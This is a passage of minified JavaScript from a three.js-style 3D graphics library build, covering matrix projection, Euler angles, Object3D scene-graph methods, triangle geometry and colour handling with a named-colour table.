"+s);u=-a/(a-r),d=-a*r/(a-r)}return o[0]=l,o[4]=0,o[8]=h,o[12]=0,o[1]=0,o[5]=c,o[9]=A,o[13]=0,o[2]=0,o[6]=0,o[10]=u,o[14]=d,o[3]=0,o[7]=0,o[11]=-1,o[15]=0,this}makeOrthographic(e,t,n,i,r,a,s=2e3){const o=this.elements,l=1/(t-e),c=1/(n-i),h=1/(a-r),A=(t+e)*l,u=(n+i)*c;let d,p;if(s===At)d=(a+r)*h,p=-2*h;else{if(s!==ut)throw new Error("THREE.Matrix4.makeOrthographic(): Invalid coordinate system: "+s);d=r*h,p=-1*h}return o[0]=2*l,o[4]=0,o[8]=0,o[12]=-A,o[1]=0,o[5]=2*c,o[9]=0,o[13]=-u,o[2]=0,o[6]=0,o[10]=p,o[14]=-d,o[3]=0,o[7]=0,o[11]=0,o[15]=1,this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<16;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<16;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e[t+9]=n[9],e[t+10]=n[10],e[t+11]=n[11],e[t+12]=n[12],e[t+13]=n[13],e[t+14]=n[14],e[t+15]=n[15],e}}const Dn=new en,Qn=new Rn,Un=new en(0,0,0),Ln=new en(1,1,1),Pn=new en,Nn=new en,Fn=new en,On=new Rn,kn=new $t;class Gn{constructor(e=0,t=0,n=0,i=Gn.DEFAULT_ORDER){this.isEuler=!0,this._x=e,this._y=t,this._z=n,this._order=i}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get order(){return this._order}set order(e){this._order=e,this._onChangeCallback()}set(e,t,n,i=this._order){return this._x=e,this._y=t,this._z=n,this._order=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(e){return this._x=e._x,this._y=e._y,this._z=e._z,this._order=e._order,this._onChangeCallback(),this}setFromRotationMatrix(e,t=this._order,n=!0){const i=e.elements,r=i[0],a=i[4],s=i[8],o=i[1],l=i[5],c=i[9],h=i[2],A=i[6],u=i[10];switch(t){case"XYZ":this._y=Math.asin(vt(s,-1,1)),Math.abs(s)<.9999999?(this._x=Math.atan2(-c,u),this._z=Math.atan2(-a,r)):(this._x=Math.atan2(A,l),this._z=0);break;case"YXZ":this._x=Math.asin(-vt(c,-1,1)),Math.abs(c)<.9999999?(this._y=Math.atan2(s,u),this._z=Math.atan2(o,l)):(this._y=Math.atan2(-h,r),this._z=0);break;case"ZXY":this._x=Math.asin(vt(A,-1,1)),Math.abs(A)<.9999999?(this._y=Math.atan2(-h,u),this._z=Math.atan2(-a,l)):(this._y=0,this._z=Math.atan2(o,r));break;case"ZYX":this._y=Math.asin(-vt(h,-1,1)),Math.abs(h)<.9999999?(this._x=Math.atan2(A,u),this._z=Math.atan2(o,r)):(this._x=0,this._z=Math.atan2(-a,l));break;case"YZX":this._z=Math.asin(vt(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(-c,l),this._y=Math.atan2(-h,r)):(this._x=0,this._y=Math.atan2(s,u));break;case"XZY":this._z=Math.asin(-vt(a,-1,1)),Math.abs(a)<.9999999?(this._x=Math.atan2(A,l),this._y=Math.atan2(s,r)):(this._x=Math.atan2(-c,u),this._y=0);break;default:console.warn("THREE.Euler: .setFromRotationMatrix() encountered an unknown order: "+t)}return this._order=t,!0===n&&this._onChangeCallback(),this}setFromQuaternion(e,t,n){return On.makeRotationFromQuaternion(e),this.setFromRotationMatrix(On,t,n)}setFromVector3(e,t=this._order){return this.set(e.x,e.y,e.z,t)}reorder(e){return kn.setFromEuler(this),this.setFromQuaternion(kn,e)}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._order===this._order}fromArray(e){return this._x=e[0],this._y=e[1],this._z=e[2],void 0!==e[3]&&(this._order=e[3]),this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._order,e}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._order}}Gn.DEFAULT_ORDER="XYZ";class Hn{constructor(){this.mask=1}set(e){this.mask=1<<e>>>0}enable(e){this.mask|=1<<e}enableAll(){this.mask=-1}toggle(e){this.mask^=1<<e}disable(e){this.mask&=~(1<<e)}disableAll(){this.mask=0}test(e){return!!(this.mask&e.mask)}isEnabled(e){return!!(this.mask&1<<e)}}let zn=0;const Vn=new en,Wn=new $t,qn=new Rn,jn=new en,Yn=new en,Xn=new en,Kn=new $t,Jn=new en(1,0,0),Zn=new en(0,1,0),$n=new en(0,0,1),ei={type:"added"},ti={type:"removed"},ni={type:"childadded",child:null},ii={type:"childremoved",child:null};class ri extends dt{constructor(){super(),this.isObject3D=!0,Object.defineProperty(this,"id",{value:zn++}),this.uuid=mt(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=ri.DEFAULT_UP.clone();const e=new en,t=new Gn,n=new $t,i=new en(1,1,1);t._onChange((function(){n.setFromEuler(t,!1)})),n._onChange((function(){t.setFromQuaternion(n,void 0,!1)})),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:e},rotation:{configurable:!0,enumerable:!0,value:t},quaternion:{configurable:!0,enumerable:!0,value:n},scale:{configurable:!0,enumerable:!0,value:i},modelViewMatrix:{value:new Rn},normalMatrix:{value:new Mt}}),this.matrix=new Rn,this.matrixWorld=new Rn,this.matrixWorldInv=new Rn,this.offsetMatrix=(new Rn).identity(),this.offsetMatrixInv=(new Rn).identity(),this.center=new en,this.centerOffset=new en,this.modelOffsetMatrix=(new Rn).identity(),this.modelOffsetMatrixInv=(new Rn).identity(),this.matrixAutoUpdate=ri.DEFAULT_MATRIX_AUTO_UPDATE,this.matrixWorldAutoUpdate=ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE,this.matrixWorldNeedsUpdate=!1,this.layers=new Hn,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}onBeforeShadow(){}onAfterShadow(){}onBeforeRender(){}onAfterRender(){}applyMatrix4(e){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(e),this.matrix.decompose(this.position,this.quaternion,this.scale)}applyQuaternion(e){return this.quaternion.premultiply(e),this}setRotationFromAxisAngle(e,t){this.quaternion.setFromAxisAngle(e,t)}setRotationFromEuler(e){this.quaternion.setFromEuler(e,!0)}setRotationFromMatrix(e){this.quaternion.setFromRotationMatrix(e)}setRotationFromQuaternion(e){this.quaternion.copy(e)}rotateOnAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.multiply(Wn),this}rotateOnWorldAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.premultiply(Wn),this}rotateX(e){return this.rotateOnAxis(Jn,e)}rotateY(e){return this.rotateOnAxis(Zn,e)}rotateZ(e){return this.rotateOnAxis($n,e)}translateOnAxis(e,t){return Vn.copy(e).applyQuaternion(this.quaternion),this.position.add(Vn.multiplyScalar(t)),this}translateX(e){return this.translateOnAxis(Jn,e)}translateY(e){return this.translateOnAxis(Zn,e)}translateZ(e){return this.translateOnAxis($n,e)}localToWorld(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(this.matrixWorld)}worldToLocal(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(qn.copy(this.matrixWorld).invert())}lookAt(e,t,n){e.isVector3?jn.copy(e):jn.set(e,t,n);const i=this.parent;this.updateWorldMatrix(!0,!1),Yn.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?qn.lookAt(Yn,jn,this.up):qn.lookAt(jn,Yn,this.up),this.quaternion.setFromRotationMatrix(qn),i&&(qn.extractRotation(i.matrixWorld),Wn.setFromRotationMatrix(qn),this.quaternion.premultiply(Wn.invert()))}add(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.add(arguments[e]);return this}return e===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",e),this):(e&&e.isObject3D?(e.removeFromParent(),e.parent=this,this.children.push(e),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",e),this)}remove(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.remove(arguments[e]);return this}const t=this.children.indexOf(e);return-1!==t&&(e.parent=null,this.children.splice(t,1),e.dispatchEvent(ti),ii.child=e,this.dispatchEvent(ii),ii.child=null),this}removeFromParent(){const e=this.parent;return null!==e&&e.remove(this),this}clear(){return this.remove(...this.children)}attach(e){return this.updateWorldMatrix(!0,!1),qn.copy(this.matrixWorld).invert(),null!==e.parent&&(e.parent.updateWorldMatrix(!0,!1),qn.multiply(e.parent.matrixWorld)),e.applyMatrix4(qn),e.removeFromParent(),e.parent=this,this.children.push(e),e.updateWorldMatrix(!1,!0),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null,this}getObjectById(e){return this.getObjectByProperty("id",e)}getObjectByName(e){return this.getObjectByProperty("name",e)}getObjectByProperty(e,t){if(this[e]===t)return this;for(let n=0,i=this.children.length;n<i;n++){const i=this.children[n].getObjectByProperty(e,t);if(void 0!==i)return i}}getObjectsByProperty(e,t,n=[]){this[e]===t&&n.push(this);const i=this.children;for(let r=0,a=i.length;r<a;r++)i[r].getObjectsByProperty(e,t,n);return n}getWorldPosition(e){return this.updateWorldMatrix(!0,!1),e.setFromMatrixPosition(this.matrixWorld)}getWorldQuaternion(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,e,Xn),e}getWorldScale(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,Kn,e),e}getWorldDirection(e){this.updateWorldMatrix(!0,!1);const t=this.matrixWorld.elements;return e.set(t[8],t[9],t[10]).normalize()}raycast(){}traverse(e){e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverse(e)}traverseVisible(e){if(!1===this.visible)return;e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverseVisible(e)}traverseAncestors(e){const t=this.parent;null!==t&&(e(t),t.traverseAncestors(e))}updateMatrix(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0}updateMatrixWorld(e){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||e)&&(!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.matrixWorldNeedsUpdate=!1,e=!0);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].updateMatrixWorld(e)}updateWorldMatrix(e,t){const n=this.parent;if(!0===e&&null!==n&&n.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert(),!0===t){const e=this.children;for(let t=0,n=e.length;t<n;t++)e[t].updateWorldMatrix(!1,!0)}}toJSON(e){const t=void 0===e||"string"==typeof e,n={};t&&(e={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{},nodes:{}},n.metadata={version:4.6,type:"Object",generator:"Object3D.toJSON"});const i={};function r(t,n){return void 0===t[n.uuid]&&(t[n.uuid]=n.toJSON(e)),n.uuid}if(i.uuid=this.uuid,i.type=this.type,""!==this.name&&(i.name=this.name),!0===this.castShadow&&(i.castShadow=!0),!0===this.receiveShadow&&(i.receiveShadow=!0),!1===this.visible&&(i.visible=!1),!1===this.frustumCulled&&(i.frustumCulled=!1),0!==this.renderOrder&&(i.renderOrder=this.renderOrder),Object.keys(this.userData).length>0&&(i.userData=this.userData),i.layers=this.layers.mask,i.matrix=this.matrix.toArray(),i.up=this.up.toArray(),!1===this.matrixAutoUpdate&&(i.matrixAutoUpdate=!1),this.isInstancedMesh&&(i.type="InstancedMesh",i.count=this.count,i.instanceMatrix=this.instanceMatrix.toJSON(),null!==this.instanceColor&&(i.instanceColor=this.instanceColor.toJSON())),this.isBatchedMesh&&(i.type="BatchedMesh",i.perObjectFrustumCulled=this.perObjectFrustumCulled,i.sortObjects=this.sortObjects,i.drawRanges=this._drawRanges,i.reservedRanges=this._reservedRanges,i.visibility=this._visibility,i.active=this._active,i.bounds=this._bounds.map((e=>({boxInitialized:e.boxInitialized,boxMin:e.box.min.toArray(),boxMax:e.box.max.toArray(),sphereInitialized:e.sphereInitialized,sphereRadius:e.sphere.radius,sphereCenter:e.sphere.center.toArray()}))),i.maxGeometryCount=this._maxGeometryCount,i.maxVertexCount=this._maxVertexCount,i.maxIndexCount=this._maxIndexCount,i.geometryInitialized=this._geometryInitialized,i.geometryCount=this._geometryCount,i.matricesTexture=this._matricesTexture.toJSON(e),null!==this._colorsTexture&&(i.colorsTexture=this._colorsTexture.toJSON(e)),null!==this.boundingSphere&&(i.boundingSphere={center:i.boundingSphere.center.toArray(),radius:i.boundingSphere.radius}),null!==this.boundingBox&&(i.boundingBox={min:i.boundingBox.min.toArray(),max:i.boundingBox.max.toArray()})),this.isScene)this.background&&(this.background.isColor?i.background=this.background.toJSON():this.background.isTexture&&(i.background=this.background.toJSON(e).uuid)),this.environment&&this.environment.isTexture&&!0!==this.environment.isRenderTargetTexture&&(i.environment=this.environment.toJSON(e).uuid);else if(this.isMesh||this.isLine||this.isPoints){i.geometry=r(e.geometries,this.geometry);const t=this.geometry.parameters;if(void 0!==t&&void 0!==t.shapes){const n=t.shapes;if(Array.isArray(n))for(let t=0,i=n.length;t<i;t++){const i=n[t];r(e.shapes,i)}else r(e.shapes,n)}}if(this.isSkinnedMesh&&(i.bindMode=this.bindMode,i.bindMatrix=this.bindMatrix.toArray(),void 0!==this.skeleton&&(r(e.skeletons,this.skeleton),i.skeleton=this.skeleton.uuid)),void 0!==this.material)if(Array.isArray(this.material)){const t=[];for(let n=0,i=this.material.length;n<i;n++)t.push(r(e.materials,this.material[n]));i.material=t}else i.material=r(e.materials,this.material);if(this.children.length>0){i.children=[];for(let t=0;t<this.children.length;t++)i.children.push(this.children[t].toJSON(e).object)}if(this.animations.length>0){i.animations=[];for(let t=0;t<this.animations.length;t++){const n=this.animations[t];i.animations.push(r(e.animations,n))}}if(t){const t=a(e.geometries),i=a(e.materials),r=a(e.textures),s=a(e.images),o=a(e.shapes),l=a(e.skeletons),c=a(e.animations),h=a(e.nodes);t.length>0&&(n.geometries=t),i.length>0&&(n.materials=i),r.length>0&&(n.textures=r),s.length>0&&(n.images=s),o.length>0&&(n.shapes=o),l.length>0&&(n.skeletons=l),c.length>0&&(n.animations=c),h.length>0&&(n.nodes=h)}return n.object=i,n;function a(e){const t=[];for(const n in e){const i=e[n];delete i.metadata,t.push(i)}return t}}clone(e){return(new this.constructor).copy(this,e)}copy(e,t=!0){if(this.name=e.name,this.up.copy(e.up),this.position.copy(e.position),this.rotation.order=e.rotation.order,this.quaternion.copy(e.quaternion),this.scale.copy(e.scale),this.matrix.copy(e.matrix),this.matrixWorld.copy(e.matrixWorld),this.matrixWorldInv.copy(e.matrixWorldInv),this.offsetMatrix.copy(e.offsetMatrix),this.offsetMatrixInv.copy(e.offsetMatrixInv),this.center.copy(e.center),this.centerOffset.copy(e.centerOffset),this.modelOffsetMatrix.copy(e.modelOffsetMatrix),this.modelOffsetMatrixInv.copy(e.modelOffsetMatrixInv),this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrixWorldAutoUpdate=e.matrixWorldAutoUpdate,this.matrixWorldNeedsUpdate=e.matrixWorldNeedsUpdate,this.layers.mask=e.layers.mask,this.visible=e.visible,this.castShadow=e.castShadow,this.receiveShadow=e.receiveShadow,this.frustumCulled=e.frustumCulled,this.renderOrder=e.renderOrder,this.animations=e.animations.slice(),this.userData=JSON.parse(JSON.stringify(e.userData)),!0===t)for(let t=0;t<e.children.length;t++){const n=e.children[t];this.add(n.clone())}return this}}ri.DEFAULT_UP=new en(0,1,0),ri.DEFAULT_MATRIX_AUTO_UPDATE=!0,ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE=!0;const ai=new en,si=new en,oi=new en,li=new en,ci=new en,hi=new en,Ai=new en,ui=new en,di=new en,pi=new en;class fi{constructor(e=new en,t=new en,n=new en){this.a=e,this.b=t,this.c=n}static getNormal(e,t,n,i){i.subVectors(n,t),ai.subVectors(e,t),i.cross(ai);const r=i.lengthSq();return r>0?i.multiplyScalar(1/Math.sqrt(r)):i.set(0,0,0)}static getBarycoord(e,t,n,i,r){ai.subVectors(i,t),si.subVectors(n,t),oi.subVectors(e,t);const a=ai.dot(ai),s=ai.dot(si),o=ai.dot(oi),l=si.dot(si),c=si.dot(oi),h=a*l-s*s;if(0===h)return r.set(0,0,0),null;const A=1/h,u=(l*o-s*c)*A,d=(a*c-s*o)*A;return r.set(1-u-d,d,u)}static containsPoint(e,t,n,i){return null!==this.getBarycoord(e,t,n,i,li)&&li.x>=0&&li.y>=0&&li.x+li.y<=1}static getInterpolation(e,t,n,i,r,a,s,o){return null===this.getBarycoord(e,t,n,i,li)?(o.x=0,o.y=0,"z"in o&&(o.z=0),"w"in o&&(o.w=0),null):(o.setScalar(0),o.addScaledVector(r,li.x),o.addScaledVector(a,li.y),o.addScaledVector(s,li.z),o)}static isFrontFacing(e,t,n,i){return ai.subVectors(n,t),si.subVectors(e,t),ai.cross(si).dot(i)<0}set(e,t,n){return this.a.copy(e),this.b.copy(t),this.c.copy(n),this}setFromPointsAndIndices(e,t,n,i){return this.a.copy(e[t]),this.b.copy(e[n]),this.c.copy(e[i]),this}setFromAttributeAndIndices(e,t,n,i){return this.a.fromBufferAttribute(e,t),this.b.fromBufferAttribute(e,n),this.c.fromBufferAttribute(e,i),this}clone(){return(new this.constructor).copy(this)}copy(e){return this.a.copy(e.a),this.b.copy(e.b),this.c.copy(e.c),this}getArea(){return ai.subVectors(this.c,this.b),si.subVectors(this.a,this.b),.5*ai.cross(si).length()}getMidpoint(e){return e.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(e){return fi.getNormal(this.a,this.b,this.c,e)}getPlane(e){return e.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(e,t){return fi.getBarycoord(e,this.a,this.b,this.c,t)}getInterpolation(e,t,n,i,r){return fi.getInterpolation(e,this.a,this.b,this.c,t,n,i,r)}containsPoint(e){return fi.containsPoint(e,this.a,this.b,this.c)}isFrontFacing(e){return fi.isFrontFacing(this.a,this.b,this.c,e)}intersectsBox(e){return e.intersectsTriangle(this)}closestPointToPoint(e,t){const n=this.a,i=this.b,r=this.c;let a,s;ci.subVectors(i,n),hi.subVectors(r,n),ui.subVectors(e,n);const o=ci.dot(ui),l=hi.dot(ui);if(o<=0&&l<=0)return t.copy(n);di.subVectors(e,i);const c=ci.dot(di),h=hi.dot(di);if(c>=0&&h<=c)return t.copy(i);const A=o*h-c*l;if(A<=0&&o>=0&&c<=0)return a=o/(o-c),t.copy(n).addScaledVector(ci,a);pi.subVectors(e,r);const u=ci.dot(pi),d=hi.dot(pi);if(d>=0&&u<=d)return t.copy(r);const p=u*l-o*d;if(p<=0&&l>=0&&d<=0)return s=l/(l-d),t.copy(n).addScaledVector(hi,s);const f=c*d-u*h;if(f<=0&&h-c>=0&&u-d>=0)return Ai.subVectors(r,i),s=(h-c)/(h-c+(u-d)),t.copy(i).addScaledVector(Ai,s);const g=1/(f+p+A);return a=p*g,s=A*g,t.copy(n).addScaledVector(ci,a).addScaledVector(hi,s)}equals(e){return e.a.equals(this.a)&&e.b.equals(this.b)&&e.c.equals(this.c)}}const gi={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},mi={h:0,s:0,l:0},vi={h:0,s:0,l:0};function Ei(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+6*(t-e)*(2/3-n):e}class bi{constructor(e,t,n){return this.isColor=!0,this.r=1,this.g=1,this.b=1,this.set(e,t,n)}set(e,t,n){if(void 0===t&&void 0===n){const t=e;t&&t.isColor?this.copy(t):"number"==typeof t?this.setHex(t):"string"==typeof t&&this.setStyle(t)}else this.setRGB(e,t,n);return this}setScalar(e){return this.r=e,this.g=e,this.b=e,this}setHex(e,t=et){return e=Math.floor(e),this.r=(e>>16&255)/255,this.g=(e>>8&255)/255,this.b=(255&e)/255,Ft.toWorkingColorSpace(this,t),this}setRGB(e,t,n,i=Ft.workingColorSpace){return this.r=e,this.g=t,this.b=n,Ft.toWorkingColorSpace(this,i),this}setHSL(e,t,n,i=Ft.workingColorSpace){if(e=Et(e,1),t=vt(t,0,1),n=vt(n,0,1),0===t)this.r=this.g=this.b=n;else{const i=n<=.5?n*(1+t):n+t-n*t,r=2*n-i;this.r=Ei(r,i,e+1/3),this.g=Ei(r,i,e),this.b=Ei(r,i,e-1/3)}return Ft.toWorkingColorSpace(this,i),this}setStyle(e,t=et){function n(t){void 0!==t&&parseFloat(t)<1&&console.warn("THREE.Color: Alpha component of "+e+" will be ignored.")}let i;if(i=/^(\w+)\(([^\)]*)\)/.exec(e)){let r;const a=i[1],s=i[2];switch(a){case"rgb":case"rgba":if(r=/^\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(255,parseInt(r[1],10))/255,Math.min(255,parseInt(r[2],10))/255,Math.min(255,parseInt(r[3],10))/255,t);if(r=/^\s*(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setRGB(Math.min(100,parseInt(r[1],10))/100,Math.min(100,parseInt(r[2],10))/100,Math.min(100,parseInt(r[3],10))/100,t);break;case"hsl":case"hsla":if(r=/^\s*(\d*\.?\d+)\s*,\s*(\d*\.?\d+)\%\s*,\s*(\d*\.?\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(s))return n(r[4]),this.setHSL(parseFloat(r[1])/360,parseFloat(r[2])/100,parseFloat(r[3])/100,t);break;default:console.warn("THREE.Color: Unknown color model "+e)}}else if(i=/^\#([A-Fa-f\d]+)$/.exec(e)){const n=i[1],r=n.length;if(3===r)return this.setRGB(parseInt(n.charAt(0),16)/15,parseInt(n.charAt(1),16)/15,parseInt(n.charAt(2),16)/15,t);if(6===r)return this.setHex(parseInt(n,16),t);console.warn("THREE.Color: Invalid hex color "+e)}else if(e&&e.length>0)return this.setColorName(e,t);return this}setColorName(e,t=et){const n=gi[e.toLowerCase()];return void 0!==n?this.setHex(n,t):console.warn("THREE.Color: Unknown color "+e),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(e){return this.r=e.r,this.g=e.g,this.b=e.b,this}copySRGBToLinear(e){return this.r=Ot(e.r),this.g=Ot(e.g),this.b=Ot(e.b),this}copyLinearToSRGB(e){return this.r=kt(e.r),this.g=kt(e.g),this.b=kt(e.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return this.copyLinearToSRGB(this),this}getHex(e=et){return Ft.fromWorkingColorSpace(Ci.copy(this),e),65536*Math.round(vt(255*Ci.r,0,255))+256*Math.round(vt(255*Ci.g,0,255))+Math.round(vt(255*Ci.b,0,255))}getHexString(e=et){return("000000"+this.getHex(e).toString(16)).slice(-6)}getHSL(e,t=Ft.workingColorSpace){Ft.fromWorkingColorSpace(Ci.copy(this),t);const n=Ci.r,i=Ci.g,r=Ci.b,a=Math.max(n,i,r),s=Math.min(n,i,r);let o,l;const c=(s+a)/2;if(s===a)o=0,l=0;else{const e=a-s;switch(l=c<=.5?e/(a+s):e/(2-a-s),a){case n:o=(i-r)/e+(i<r?6:0);break;case i:o=(r-n)/e+2;break;case r:o=(n-i)/e+4}o/=6}return e.h=o,e.s=l,e.l=c,e}getRGB(e,t=Ft.workingColorSpace){return Ft.fromWorkingColorSpace(Ci.copy(this),t),e.r=Ci.r,e.g=Ci.g,e.b=Ci.b,e}getStyle(e=et){Ft.fromWorkingColorSpace(Ci.copy(this),e);const t=Ci.r,n=Ci.g,i=Ci.b;return e!==et?`color(${e} ${t.toFixed(3)} ${n.toFixed(3)} ${i.toFixed(3)})`:`rgb(${Math.round(255*t)},${Math.round(255*n)},${Math.round(255*i)})`}offsetHSL(e,t,n){return this.getHSL(mi),this.setHSL(mi.h+e,mi.s+t,mi.l+n)}add(e){return this.r+=e.r,this.g+=e.g,this.b+=e.b,this}addColors(e,t){return this.r=e.r+t.r,this.g=e.g+t.g,this.b=e.b+t.b,this}addScalar(e){return this.r+=e,this.g+=e,this.b+=e,this}sub(e){return this.r=Math.max(0,this.r-e.r),this.g=Math.max(0,this.g-e.g),this.b=Math.max(0,this.b-e.b),this}multiply(e){return this.r*=e.r,this.g*=e.g,this.b*=e.b,this}multiplyScalar(e){return this.r*=e,this.g*=e,this.b*=e,this}lerp(e,t){return this.r+=(e.r-this.r)*t,this.g+=(e.g-this.g)*t,this.b+=(e.b-this.b)*t,this}lerpColors(e,t,n){return this.r=e.r+(t.r-e.r)*n,this.g=e.g+(t.g-e.g)*n,this.b=e.b+(t.b-e.b)*n,this}lerpHSL(e,t){this.getHSL(mi),e.getHSL(vi);const n=bt(mi.h,vi.h,t),i=bt(mi.s,vi.s,t),r=bt(mi.l,vi.l,t);return this.setHSL(n,i,r),this}setFromVector3(e){return this.r=e.x,this.g=e.y,this.b=e.z,this}applyMatrix3(e){const t=this.r,n=this.g,i=this.b,r=e.elements;return this.r=r[0]*t+r[3]*n+r[6]*i,this.g=r[1]*t+r[4]*n+r[7]*i,this.b=r[2]*t+r[5]*n+r[8]*i,this}equals(e){return e.r===this.r&&e.g===this.g&&e.b===this.b}fromArray(e,t=0){return this.r=e[t],this.g=e[t+1],this.b=e[t+2],this}toArray(e=[],t=0){return e[t]=this.r,e[t+1]=this.g,e[t+2]=this.b,e}fromBufferAttribute(e,t){return this.r=e.getX(t),this.g=e.getY(t),this.b=e.getZ(t),this}toJSON(){return this.getHex()}*[Symbol.iterator](){yield this.r,yield this.g,yield this.b}}const Ci=new bi;bi.NAMES=gi;let _i=0;class Ii extends 